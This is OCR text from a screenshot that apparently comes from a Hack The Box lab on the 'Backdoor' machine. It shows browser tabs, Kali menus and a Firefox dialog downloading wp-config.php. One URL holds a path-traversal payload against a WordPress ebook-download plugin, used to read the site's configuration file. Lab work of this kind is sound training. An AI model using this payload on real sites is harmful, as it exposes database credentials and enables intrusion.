 Hack The Box: Hack
Hack The Box :: Hac
Contact – Backdoor
WordPress Plugin
CVE - CVE-2022-2
News – Releases –
WordPress: SQL
Wordpress Exploits -
6 Most Common
Screenshot taken
View image
10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
BACKDOOR
Real-Life
Opening wp-config.php
You have chosen to open:
wp-config.php
which is: PHP script (3.8 KB)
from: http://10.10.11.125
Home About Blog
What should Firefox do with this file?
Open with Mousepad (default)
Save File
CONTACT
on, such as an address
add a contact form.
Cancel OK
Proudly powered by WordPress